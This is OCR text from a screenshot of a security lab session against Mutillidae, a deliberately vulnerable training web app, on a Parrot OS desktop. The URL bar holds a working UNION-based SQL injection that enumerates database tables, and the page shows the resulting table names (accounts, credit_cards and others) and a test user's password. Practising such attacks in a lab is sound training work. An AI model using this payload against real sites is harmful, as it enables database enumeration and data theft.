 Applications Places System
Thu May 22, 16:00
192.168.181.198/mutillida
/var/www/mutilliade
192.168.181.198/mutillida
Logins & Passwords
192.168.181.198/mutillida
192.168.181.198/mutillida
http://192.168.181.198/mutillidae/index.php?page=user-info.php&username=viofer'union select 1,table_name,null,null,5 from information_schema.tables where table_schema='owasp10'%23&password=&user-info-php-su
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Please enter username and password
to view account details
Name viofer
Password ●●●●●●
View Account Details
Dont have an account? Please register here
Results for . 7 records found.
Username=viofer
Password=123
Signature=viofer
Username=accounts
Password=
Signature=
Username=blogs_table
Password=
Signature=
Username=captured_data
Password=
Signature=
Username=credit_cards
Password=
Signature=
Username=hitlog
Password=
Signature=
Username=pen_test_tools
Menu ping -c 2 192.168.181.1... Mozilla Firefox ethical